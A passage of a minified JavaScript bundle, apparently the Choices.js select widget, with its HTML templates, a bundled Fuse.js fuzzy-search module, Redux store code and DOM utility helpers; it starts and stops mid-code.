data-item data-id="'+i.id+'" data-value="'+i.value+'" '+(i.active?'aria-selected="true"':"")+" "+(i.disabled?'aria-disabled="true"':"")+" data-deletable>\n              "+i.label+'<button class="'+t.button+'" data-button>Remove item</button>\n              </div>\n            '):(0,f.strToEl)('\n          <div class="'+t.item+" "+(i.highlighted?t.highlightedState:t.itemSelectable)+'"  data-item data-id="'+i.id+'" data-value="'+i.value+'" '+(i.active?'aria-selected="true"':"")+" "+(i.disabled?'aria-disabled="true"':"")+">\n            "+i.label+"\n          </div>\n          ")},choiceList:function(){return(0,
f.strToEl)('\n            <div class="'+t.list+'" dir="ltr" role="listbox" '+("select-one"!==e.passedElement.type?'aria-multiselectable="true"':"")+"></div>\n          ")},choiceGroup:function(e){return(0,f.strToEl)('\n            <div class="'+t.group+" "+(e.disabled?t.itemDisabled:"")+'" data-group data-id="'+e.id+'" data-value="'+e.value+'" role="group" '+(e.disabled?'aria-disabled="true"':"")+'>\n              <div class="'+t.groupHeading+'">'+e.value+"</div>\n            </div>\n          ")},choice:function(i){return(0,f.strToEl)('\n          <div class="'+t.item+" "+t.itemChoice+" "+(i.disabled?t.itemDisabled:t.itemSelectable)+'" data-select-text="'+e.config.itemSelectText+'" data-choice '+(i.disabled?'data-choice-disabled aria-disabled="true"':"data-choice-selectable")+' data-id="'+i.id+'" data-value="'+i.value+'" '+(i.groupId>0?'role="treeitem"':'role="option"')+">\n              "+i.label+"\n            </div>\n          ")},input:function(){return(0,f.strToEl)('\n          <input type="text" class="'+t.input+" "+t.inputCloned+'" autocomplete="off" autocapitalize="off" spellcheck="false" role="textbox" aria-autocomplete="list">\n          ')},dropdown:function(){return(0,f.strToEl)('\n            <div class="'+t.list+" "+t.listDropdown+'" aria-expanded="false"></div>\n          ')},notice:function(e){return(0,f.strToEl)('\n            <div class="'+t.item+" "+t.itemChoice+'">'+e+"</div>\n          ")},option:function(e){return(0,f.strToEl)('\n            <option value="'+e.value+'" selected>'+e.label+"</option>\n          ")}},n=this.config.callbackOnCreateTemplates,s={};n&&(0,f.isType)("Function",n)&&(s=n.call(this,f.strToEl)),this.config.templates=(0,f.extend)(i,s)}},{key:"_createInput",value:function(){var e=this,t=this.passedElement.getAttribute("dir")||"ltr",i=this._getTemplate("containerOuter",t),n=this._getTemplate("containerInner"),s=this._getTemplate("itemList"),o=this._getTemplate("choiceList"),r=this._getTemplate("input"),a=this._getTemplate("dropdown"),c=!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"));if(this.containerOuter=i,this.containerInner=n,this.input=r,this.choiceList=o,this.itemList=s,this.dropdown=a,this.passedElement.classList.add(this.config.classNames.input,this.config.classNames.hiddenState),this.passedElement.tabIndex="-1",this.passedElement.setAttribute("style","display:none;"),this.passedElement.setAttribute("aria-hidden","true"),this.passedElement.setAttribute("data-choice","active"),(0,f.wrap)(this.passedElement,n),(0,f.wrap)(n,i),c&&(r.placeholder=c,"select-one"!==this.passedElement.type&&(r.style.width=(0,f.getWidthOfInput)(r))),this.config.addItems||this.disable(),i.appendChild(n),i.appendChild(a),n.appendChild(s),"text"!==this.passedElement.type&&a.appendChild(o),"select-multiple"===this.passedElement.type||"text"===this.passedElement.type?n.appendChild(r):this.canSearch&&a.insertBefore(r,a.firstChild),"select-multiple"===this.passedElement.type||"select-one"===this.passedElement.type){var l=Array.from(this.passedElement.getElementsByTagName("OPTGROUP"));this.highlightPosition=0,this.isSearching=!1,l&&l.length?l.forEach(function(t,i){e._addGroup(t,i)}):!function(){var t=Array.from(e.passedElement.options),i=e.config.sortFilter,n=e.presetChoices;t.forEach(function(e){n.push({value:e.value,label:e.innerHTML,selected:e.selected,disabled:e.disabled||e.parentNode.disabled})}),e.config.shouldSort&&n.sort(i);var s=n.some(function(e){return e.selected===!0});n.forEach(function(t,i){var n=!!t.disabled&&t.disabled,o=!!t.selected&&t.selected;"select-one"===e.passedElement.type?s||!s&&i>0?e._addChoice(o,n,t.value,t.label):e._addChoice(!0,!1,t.value,t.label):e._addChoice(o,n,t.value,t.label)})}()}else this.isTextElement&&this.presetItems.forEach(function(t){if((0,f.isType)("Object",t)){if(!t.value)return;e._addItem(t.value,t.label,t.id)}else(0,f.isType)("String",t)&&e._addItem(t)})}}]),e}();e.exports=p},function(e,t,i){!function(t){"use strict";function i(){console.log.apply(console,arguments)}function n(e,t){var i,n,s,o;for(this.list=e,this.options=t=t||{},i=0,o=["sort","shouldSort","verbose","tokenize"],n=o.length;i<n;i++)s=o[i],this.options[s]=s in t?t[s]:a[s];for(i=0,o=["searchFn","sortFn","keys","getFn","include","tokenSeparator"],n=o.length;i<n;i++)s=o[i],this.options[s]=t[s]||a[s]}function s(e,t,i){var n,r,a,c,l,u;if(t){if(a=t.indexOf("."),a!==-1?(n=t.slice(0,a),r=t.slice(a+1)):n=t,c=e[n],null!==c&&void 0!==c)if(r||"string"!=typeof c&&"number"!=typeof c)if(o(c))for(l=0,u=c.length;l<u;l++)s(c[l],r,i);else r&&s(c,r,i);else i.push(c)}else i.push(e);return i}function o(e){return"[object Array]"===Object.prototype.toString.call(e)}function r(e,t){t=t||{},this.options=t,this.options.location=t.location||r.defaultOptions.location,this.options.distance="distance"in t?t.distance:r.defaultOptions.distance,this.options.threshold="threshold"in t?t.threshold:r.defaultOptions.threshold,this.options.maxPatternLength=t.maxPatternLength||r.defaultOptions.maxPatternLength,this.pattern=t.caseSensitive?e:e.toLowerCase(),this.patternLen=e.length,this.patternLen<=this.options.maxPatternLength&&(this.matchmask=1<<this.patternLen-1,this.patternAlphabet=this._calculatePatternAlphabet())}var a={id:null,caseSensitive:!1,include:[],shouldSort:!0,searchFn:r,sortFn:function(e,t){return e.score-t.score},getFn:s,keys:[],verbose:!1,tokenize:!1,matchAllTokens:!1,tokenSeparator:/ +/g};n.VERSION="2.5.0",n.prototype.set=function(e){return this.list=e,e},n.prototype.search=function(e){this.options.verbose&&i("\nSearch term:",e,"\n"),this.pattern=e,this.results=[],this.resultMap={},this._keyMap=null,this._prepareSearchers(),this._startSearch(),this._computeScore(),this._sort();var t=this._format();return t},n.prototype._prepareSearchers=function(){var e=this.options,t=this.pattern,i=e.searchFn,n=t.split(e.tokenSeparator),s=0,o=n.length;if(this.options.tokenize)for(this.tokenSearchers=[];s<o;s++)this.tokenSearchers.push(new i(n[s],e));this.fullSeacher=new i(t,e)},n.prototype._startSearch=function(){var e,t,i,n,s=this.options,o=s.getFn,r=this.list,a=r.length,c=this.options.keys,l=c.length,u=null;if("string"==typeof r[0])for(i=0;i<a;i++)this._analyze("",r[i],i,i);else for(this._keyMap={},i=0;i<a;i++)for(u=r[i],n=0;n<l;n++){if(e=c[n],"string"!=typeof e){if(t=1-e.weight||1,this._keyMap[e.name]={weight:t},e.weight<=0||e.weight>1)throw new Error("Key weight has to be > 0 and <= 1");e=e.name}else this._keyMap[e]={weight:1};this._analyze(e,o(u,e,[]),u,i)}},n.prototype._analyze=function(e,t,n,s){var r,a,c,l,u,h,d,f,p,v,m,g,y,b,_,E=this.options,I=!1;if(void 0!==t&&null!==t){a=[];var S=0;if("string"==typeof t){if(r=t.split(E.tokenSeparator),E.verbose&&i("---------\nKey:",e),this.options.tokenize){for(b=0;b<this.tokenSearchers.length;b++){for(f=this.tokenSearchers[b],E.verbose&&i("Pattern:",f.pattern),p=[],g=!1,_=0;_<r.length;_++){v=r[_],m=f.search(v);var w={};m.isMatch?(w[v]=m.score,I=!0,g=!0,a.push(m.score)):(w[v]=1,this.options.matchAllTokens||a.push(1)),p.push(w)}g&&S++,E.verbose&&i("Token scores:",p)}for(l=a[0],h=a.length,b=1;b<h;b++)l+=a[b];l/=h,E.verbose&&i("Token score average:",l)}d=this.fullSeacher.search(t),E.verbose&&i("Full text score:",d.score),u=d.score,void 0!==l&&(u=(u+l)/2),E.verbose&&i("Score average:",u),y=!this.options.tokenize||!this.options.matchAllTokens||S>=this.tokenSearchers.length,E.verbose&&i("Check Matches",y),(I||d.isMatch)&&y&&(c=this.resultMap[s],c?c.output.push({key:e,score:u,matchedIndices:d.matchedIndices}):(this.resultMap[s]={item:n,output:[{key:e,score:u,matchedIndices:d.matchedIndices}]},this.results.push(this.resultMap[s])))}else if(o(t))for(b=0;b<t.length;b++)this._analyze(e,t[b],n,s)}},n.prototype._computeScore=function(){var e,t,n,s,o,r,a,c,l,u=this._keyMap,h=this.results;for(this.options.verbose&&i("\n\nComputing score:\n"),e=0;e<h.length;e++){for(n=0,s=h[e].output,o=s.length,c=1,t=0;t<o;t++)r=s[t].score,a=u?u[s[t].key].weight:1,l=r*a,1!==a?c=Math.min(c,l):(n+=l,s[t].nScore=l);1===c?h[e].score=n/o:h[e].score=c,this.options.verbose&&i(h[e])}},n.prototype._sort=function(){var e=this.options;e.shouldSort&&(e.verbose&&i("\n\nSorting...."),this.results.sort(e.sortFn))},n.prototype._format=function(){var e,t,n,s,o,r=this.options,a=r.getFn,c=[],l=this.results,u=r.include;for(r.verbose&&i("\n\nOutput:\n\n",l),s=r.id?function(e){l[e].item=a(l[e].item,r.id,[])[0]}:function(){},o=function(e){var t,i,n,s,o,r=l[e];if(u.length>0){if(t={item:r.item},u.indexOf("matches")!==-1)for(n=r.output,t.matches=[],i=0;i<n.length;i++)s=n[i],o={indices:s.matchedIndices},s.key&&(o.key=s.key),t.matches.push(o);u.indexOf("score")!==-1&&(t.score=l[e].score)}else t=r.item;return t},t=0,n=l.length;t<n;t++)s(t),e=o(t),c.push(e);return c},r.defaultOptions={location:0,distance:100,threshold:.6,maxPatternLength:32},r.prototype._calculatePatternAlphabet=function(){var e={},t=0;for(t=0;t<this.patternLen;t++)e[this.pattern.charAt(t)]=0;for(t=0;t<this.patternLen;t++)e[this.pattern.charAt(t)]|=1<<this.pattern.length-t-1;return e},r.prototype._bitapScore=function(e,t){var i=e/this.patternLen,n=Math.abs(this.options.location-t);return this.options.distance?i+n/this.options.distance:n?1:i},r.prototype.search=function(e){var t,i,n,s,o,r,a,c,l,u,h,d,f,p,v,m,g,y,b,_,E,I,S=this.options;if(e=S.caseSensitive?e:e.toLowerCase(),this.pattern===e)return{isMatch:!0,score:0,matchedIndices:[[0,e.length-1]]};if(this.patternLen>S.maxPatternLength){if(g=e.match(new RegExp(this.pattern.replace(S.tokenSeparator,"|"))),y=!!g)for(_=[],t=0,E=g.length;t<E;t++)I=g[t],_.push([e.indexOf(I),I.length-1]);return{isMatch:y,score:y?.5:1,matchedIndices:_}}for(s=S.location,n=e.length,o=S.threshold,r=e.indexOf(this.pattern,s),b=[],t=0;t<n;t++)b[t]=0;for(r!=-1&&(o=Math.min(this._bitapScore(0,r),o),r=e.lastIndexOf(this.pattern,s+this.patternLen),r!=-1&&(o=Math.min(this._bitapScore(0,r),o))),r=-1,v=1,m=[],l=this.patternLen+n,t=0;t<this.patternLen;t++){for(a=0,c=l;a<c;)this._bitapScore(t,s+c)<=o?a=c:l=c,c=Math.floor((l-a)/2+a);for(l=c,u=Math.max(1,s-c+1),h=Math.min(s+c,n)+this.patternLen,d=Array(h+2),d[h+1]=(1<<t)-1,i=h;i>=u;i--)if(p=this.patternAlphabet[e.charAt(i-1)],p&&(b[i-1]=1),0===t?d[i]=(d[i+1]<<1|1)&p:d[i]=(d[i+1]<<1|1)&p|((f[i+1]|f[i])<<1|1)|f[i+1],d[i]&this.matchmask&&(v=this._bitapScore(t,i-1),v<=o)){if(o=v,r=i-1,m.push(r),!(r>s))break;u=Math.max(1,2*s-r)}if(this._bitapScore(t+1,s)>o)break;f=d}return _=this._getMatchedIndices(b),{isMatch:r>=0,score:0===v?.001:v,matchedIndices:_}},r.prototype._getMatchedIndices=function(e){for(var t,i=[],n=-1,s=-1,o=0,r=e.length;o<r;o++)t=e[o],t&&n===-1?n=o:t||n===-1||(s=o-1,i.push([n,s]),n=-1);return e[o-1]&&i.push([n,o-1]),i},e.exports=n}(this)},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=i(4),a=i(19),c=n(a),l=function(){function e(){s(this,e),this.store=(0,r.createStore)(c.default,window.devToolsExtension?window.devToolsExtension():void 0)}return o(e,[{key:"getState",value:function(){return this.store.getState()}},{key:"dispatch",value:function(e){this.store.dispatch(e)}},{key:"subscribe",value:function(e){this.store.subscribe(e)}},{key:"getItems",value:function(){var e=this.store.getState();return e.items}},{key:"getItemsFilteredByActive",value:function(){var e=this.getItems(),t=e.filter(function(e){return e.active===!0},[]);return t}},{key:"getItemsReducedToValues",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.getItems(),t=e.reduce(function(e,t){return e.push(t.value),e},[]);return t}},{key:"getChoices",value:function(){var e=this.store.getState();return e.choices}},{key:"getChoicesFilteredByActive",value:function(){var e=this.getChoices(),t=e.filter(function(e){return e.active===!0},[]);return t}},{key:"getChoicesFilteredBySelectable",value:function(){var e=this.getChoices(),t=e.filter(function(e){return e.disabled!==!0},[]);return t}},{key:"getChoiceById",value:function(e){if(e){var t=this.getChoicesFilteredByActive(),i=t.find(function(t){return t.id===parseInt(e,10)});return i}return!1}},{key:"getGroups",value:function(){var e=this.store.getState();return e.groups}},{key:"getGroupsFilteredByActive",value:function(){var e=this.getGroups(),t=this.getChoices(),i=e.filter(function(e){var i=e.active===!0&&e.disabled===!1,n=t.some(function(e){return e.active===!0&&e.disabled===!1});return i&&n},[]);return i}},{key:"getGroupById",value:function(e){var t=this.getGroups(),i=t.find(function(t){return t.id===e});return i}}]),e}();t.default=l,e.exports=l},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}t.__esModule=!0,t.compose=t.applyMiddleware=t.bindActionCreators=t.combineReducers=t.createStore=void 0;var s=i(5),o=n(s),r=i(14),a=n(r),c=i(16),l=n(c),u=i(17),h=n(u),d=i(18),f=n(d),p=i(15);n(p);t.createStore=o.default,t.combineReducers=a.default,t.bindActionCreators=l.default,t.applyMiddleware=h.default,t.compose=f.default},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t,i){function n(){g===m&&(g=m.slice())}function o(){return v}function a(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return n(),g.push(e),function(){if(t){t=!1,n();var i=g.indexOf(e);g.splice(i,1)}}}function u(e){if(!(0,r.default)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if("undefined"==typeof e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(y)throw new Error("Reducers may not dispatch actions.");try{y=!0,v=p(v,e)}finally{y=!1}for(var t=m=g,i=0;i<t.length;i++)t[i]();return e}function h(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");p=e,u({type:l.INIT})}function d(){var e,t=a;return e={subscribe:function(e){function i(){e.next&&e.next(o())}if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");i();var n=t(i);return{unsubscribe:n}}},e[c.default]=function(){return this},e}var f;if("function"==typeof t&&"undefined"==typeof i&&(i=t,t=void 0),"undefined"!=typeof i){if("function"!=typeof i)throw new Error("Expected the enhancer to be a function.");return i(s)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var p=e,v=t,m=[],g=m,y=!1;return u({type:l.INIT}),f={dispatch:u,subscribe:a,getState:o,replaceReducer:h},f[c.default]=d,f}t.__esModule=!0,t.ActionTypes=void 0,t.default=s;var o=i(6),r=n(o),a=i(10),c=n(a),l=t.ActionTypes={INIT:"@@redux/INIT"}},function(e,t,i){function n(e){if(!o(e)||d.call(e)!=r)return!1;var t=s(e);if(null===t)return!0;var i=u.call(t,"constructor")&&t.constructor;return"function"==typeof i&&i instanceof i&&l.call(i)==h}var s=i(7),o=i(9),r="[object Object]",a=Function.prototype,c=Object.prototype,l=a.toString,u=c.hasOwnProperty,h=l.call(Object),d=c.toString;e.exports=n},function(e,t,i){var n=i(8),s=n(Object.getPrototypeOf,Object);e.exports=s},function(e,t){function i(e,t){return function(i){return e(t(i))}}e.exports=i},function(e,t){function i(e){return null!=e&&"object"==typeof e}e.exports=i},function(e,t,i){e.exports=i(11)},function(e,t,i){(function(e,n){"use strict";function s(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(t,"__esModule",{value:!0});var o,r=i(13),a=s(r);o="undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof e?e:n;var c=(0,a.default)(o);t.default=c}).call(t,function(){return this}(),i(12)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},function(e,t){"use strict";function i(e){var t,i=e.Symbol;return"function"==typeof i?i.observable?t=i.observable:(t=i("observable"),i.observable=t):t="@@observable",t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){var i=t&&t.type,n=i&&'"'+i.toString()+'"'||"an action";return"Given action "+n+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state.'}function o(e){Object.keys(e).forEach(function(t){var i=e[t],n=i(void 0,{type:a.ActionTypes.INIT});if("undefined"==typeof n)throw new Error('Reducer "'+t+'" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');var s="@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".");if("undefined"==typeof i(void 0,{type:s}))throw new Error('Reducer "'+t+'" returned undefined when probed with a random type. '+("Don't try to handle "+a.ActionTypes.INIT+' or other actions in "redux/*" ')+"namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.")})}function r(e){for(var t=Object.keys(e),i={},n=0;n<t.length;n++){var r=t[n];"function"==typeof e[r]&&(i[r]=e[r])}var a,c=Object.keys(i);try{o(i)}catch(l){a=l}return function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=arguments[1];if(a)throw a;for(var n=!1,o={},r=0;r<c.length;r++){var l=c[r],u=i[l],h=e[l],d=u(h,t);if("undefined"==typeof d){var f=s(l,t);throw new Error(f)}o[l]=d,n=n||d!==h}return n?o:e}}t.__esModule=!0,t.default=r;var a=i(5),c=i(6),l=(n(c),i(15));n(l)},function(e,t){"use strict";function i(e){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(e);try{throw new Error(e)}catch(t){}}t.__esModule=!0,t.default=i},function(e,t){"use strict";function i(e,t){return function(){return t(e.apply(void 0,arguments))}}function n(e,t){if("function"==typeof e)return i(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),s={},o=0;o<n.length;o++){var r=n[o],a=e[r];"function"==typeof a&&(s[r]=i(a,t))}return s}t.__esModule=!0,t.default=n},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return function(e){return function(i,n,s){var r=e(i,n,s),c=r.dispatch,l=[],u={getState:r.getState,dispatch:function(e){return c(e)}};return l=t.map(function(e){return e(u)}),c=a.default.apply(void 0,l)(r.dispatch),o({},r,{dispatch:c})}}}t.__esModule=!0;var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};t.default=s;var r=i(18),a=n(r)},function(e,t){"use strict";function i(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];if(0===t.length)return function(e){return e};if(1===t.length)return t[0];var n=t[t.length-1],s=t.slice(0,-1);return function(){return s.reduceRight(function(e,t){return t(e)},n.apply(void 0,arguments))}}t.__esModule=!0,t.default=i},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(t,"__esModule",{value:!0});var s=i(4),o=i(20),r=n(o),a=i(21),c=n(a),l=i(22),u=n(l),h=(0,s.combineReducers)({items:r.default,groups:c.default,choices:u.default}),d=function(e,t){var i=e;return"CLEAR_ALL"===t.type&&(i=void 0),h(i,t)};t.default=d},function(e,t){"use strict";function i(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];switch(t.type){case"ADD_ITEM":var n=[].concat(i(e),[{id:t.id,choiceId:t.choiceId,groupId:t.groupId,value:t.value,label:t.label,active:!0,highlighted:!1}]);return n.map(function(e){return e.highlighted&&(e.highlighted=!1),e});case"REMOVE_ITEM":return e.map(function(e){return e.id===t.id&&(e.active=!1),e});case"HIGHLIGHT_ITEM":return e.map(function(e){return e.id===t.id&&(e.highlighted=t.highlighted),e});default:return e}};t.default=n},function(e,t){"use strict";function i(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];switch(t.type){case"ADD_GROUP":return[].concat(i(e),[{id:t.id,value:t.value,active:t.active,disabled:t.disabled}]);case"CLEAR_CHOICES":return e.groups=[];default:return e}};t.default=n},function(e,t){"use strict";function i(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];switch(t.type){case"ADD_CHOICE":return[].concat(i(e),[{id:t.id,groupId:t.groupId,value:t.value,label:t.label,disabled:t.disabled,selected:!1,active:!0,score:9999}]);case"ADD_ITEM":var s=e;return t.activateOptions&&(s=e.map(function(e){return e.active=t.active,e})),t.choiceId>-1&&(s=e.map(function(e){return e.id===parseInt(t.choiceId,10)&&(e.selected=!0),e})),s;case"REMOVE_ITEM":return t.choiceId>-1?e.map(function(e){return e.id===parseInt(t.choiceId,10)&&(e.selected=!1),e}):e;case"FILTER_CHOICES":var o=function(){var i=t.results,n=e.map(function(e){return e.active=i.some(function(t){return t.item.id===e.id&&(e.score=t.score,!0)}),e});return{v:n}}();if("object"===("undefined"==typeof o?"undefined":n(o)))return o.v;case"ACTIVATE_CHOICES":return e.map(function(e){return e.active=t.active,e});case"CLEAR_CHOICES":return e.choices=[];default:return e}};t.default=s},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.addItem=function(e,t,i,n,s){return{type:"ADD_ITEM",value:e,label:t,id:i,choiceId:n,groupId:s}},t.removeItem=function(e,t){return{type:"REMOVE_ITEM",id:e,choiceId:t}},t.highlightItem=function(e,t){return{type:"HIGHLIGHT_ITEM",id:e,highlighted:t}},t.addChoice=function(e,t,i,n,s){return{type:"ADD_CHOICE",value:e,label:t,id:i,groupId:n,disabled:s}},t.filterChoices=function(e){return{type:"FILTER_CHOICES",results:e}},t.activateChoices=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:"ACTIVATE_CHOICES",active:e}},t.clearChoices=function(){return{type:"CLEAR_CHOICES"}},t.addGroup=function(e,t,i,n){return{type:"ADD_GROUP",value:e,id:t,active:i,disabled:n}},t.clearAll=function(){return{type:"CLEAR_ALL"}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=(t.capitalise=function(e){return e.replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})},t.isType=function(e,t){var i=Object.prototype.toString.call(t).slice(8,-1);return void 0!==t&&null!==t&&i===e}),s=(t.isNode=function(e){return"object"===("undefined"==typeof Node?"undefined":i(Node))?e instanceof Node:e&&"object"===("undefined"==typeof e?"undefined":i(e))&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},t.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":i(HTMLElement))?e instanceof HTMLElement:e&&"object"===("undefined"==typeof e?"undefined":i(e))&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName},t.extend=function r(){for(var e={},t=arguments.length,i=function(t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(n("Object",t[i])?e[i]=r(!0,e[i],t[i]):e[i]=t[i])},s=0;s<t;s++){var o=arguments[s];n("Object",o)&&i(o)}return e},t.whichTransitionEvent=function(){var e,t=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(void 0!==t.style[e])return i[e]},t.whichAnimationEvent=function(){var e,t=document.createElement("fakeelement"),i={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(e in i)if(void 0!==t.style[e])return i[e]}),o=(t.getParentsUntil=function(e,t,i){for(var n=[];e&&e!==document;e=e.parentNode){if(t){var s=t.charAt(0);if("."===s&&e.classList.contains(t.substr(1)))break;if("#"===s&&e.id===t.substr(1))break;if("["===s&&e.hasAttribute(t.substr(1,t.length-1)))break;if(e.tagName.toLowerCase()===t)break}if(i){var o=i.charAt(0);"."===o&&e.classList.contains(i.substr(1))&&n.push(e),"#"===o&&e.id===i.substr(1)&&n.push(e),"["===o&&e.hasAttribute(i.substr(1,i.length-1))&&n.push(e),e.tagName.toLowerCase()===i&&n.push(e)}else n.push(e)}return 0===n.length?null:n},t.wrap=function(e,t){return t=t||document.createElement("div"),e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)},t.getSiblings=function(e){for(var t=[],i=e.parentNode.firstChild;i;i=i.nextSibling)1===i.nodeType&&i!==e&&t.push(i);return t},t.findAncestor=function(e,t){for(;(e=e.parentElement)&&!e.classList.contains(t););return e},t.debounce=function(e,t,i){var n;return function(){var s=this,o=arguments,r=function(){n=null,i||e.apply(s,o)},a=i&&!n;clearTimeout(n),n=setTimeout(r,t),a&&e.apply(s,o)}},t.getElemDistance=function(e){var t=0;if(e.offsetParent)do t+=e.offsetTop,e=e.offsetParent;while(e);return t>=0?t:0},t.getElementOffset=function(e,t){var i=t;return i>1&&(i=1),i>0&&(i=0),Math.max(e.offsetHeight*i)},t.getAdjacentEl=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;if(e&&t){var n=e.parentNode.parentNode,s=Array.from(n.querySelectorAll(t)),o=s.indexOf(e),r=i>0?1:-1;return s[o+r]}},t.getScrollPosition=function(e){return"bottom"===e?Math.max((window.scrollY||window.pageYOffset)+(window.innerHeight||document.documentElement.clientHeight)):window.scrollY||window.pageYOffset},t.isInView=function(e,t,i){return this.getScrollPosition(t)>this.getElemDistance(e)+this.getElementOffset(e,i)},t.isScrolledIntoView=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;if(e){var n=void 0;return n=i>0?t.scrollTop+t.offsetHeight>=e.offsetTop+e.offsetHeight:e.offsetTop>=t.scrollTop}},t.stripHTML=function(e){var t=document.createElement("DIV");return t.innerHTML=e,t.textContent||t.innerText||""},t.addAnimation=function(e,t){var i=s(),n=function o(){e.classList.remove(t),e.removeEventListener(i,o,!1)};e.classList.add(t),e.addEventListener(i,n,!1)},t.getRandomNumber=function(e,t){return Math.floor(Math.random()*(t-e)+e)},t.strToEl=function(){var e=document.createElement("div");return function(t){var i;for(e.innerHTML=t,i=e.children[0];e.firstChild;)e.removeChild(e.firstChild);return i}}());t.getWidthOfInput=function(e){var t=e.value||e.placeholder,i=e.offsetWidth;if(t){var n=o("<span>"+t+"</span>");n.style.position="absolute",n.style.padding="0",n.style.top="-9999px",n.style.left="-9999px",n.style.width="auto",n.style.whiteSpace="pre",document.body.appendChild(n),t&&n.offsetWidth!==e.offsetWidth&&(i=n.offsetWidth+4),document.body.removeChild(n)}return i+"px"},t.sortByAlpha=function(e,t){var i=(e.label||e.value).toLowerCase(),n=(t.label||t.value).toLowerCase();return i<n?-1:i>n?1:0},t.sortByScore=function(e,t){return e.score-t.score}},function(e,t){"use strict";Array.from||(Array.from=function(){var e=Object.prototype.toString,t=function(t){return"function"==typeof t||"[object Function]"===e.call(t)},i=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t},n=Math.pow(2,53)-1,s=function(e){var t=i(e);return Math.min(Math.max(t,0),n)};return function(e){var i=this,n=Object(e);if(null==e)throw new TypeError("Array.from requires an array-like object - not null or undefined");var o,r=arguments.length>1?arguments[1]:void 0;if("undefined"!=typeof r){if(!t(r))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(o=arguments[2])}for(var a,c=s(n.length),l=t(i)?Object(new i(c)):new 